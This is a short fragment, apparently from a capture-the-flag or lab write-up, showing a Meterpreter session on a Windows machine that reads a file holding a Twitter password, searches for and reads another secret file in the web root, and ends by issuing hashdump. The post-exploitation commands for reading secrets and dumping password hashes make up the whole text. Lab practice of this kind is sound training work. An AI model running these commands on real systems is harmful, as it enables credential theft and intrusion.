 meterpreter > cat "c:\Program Files (x86)\Windows Multimedia Platform\secrets.txt"
My Twitter password is KDSvbsw3849!meterpreter >
My Twitter password is KDSvbsw3849!meterpreter > search -f realsecret.txt
Found 1 result ...
Path Size (bytes) Modified (UTC)
c:\inetpub\wwwroot\realsecret.txt 34 2021-07-30 04:30:24 -0400
meterpreter > cat "c:\inetpub\wwwroot\realsecret.txt"
The Flash is the fastest man alivemeterpreter > hashdump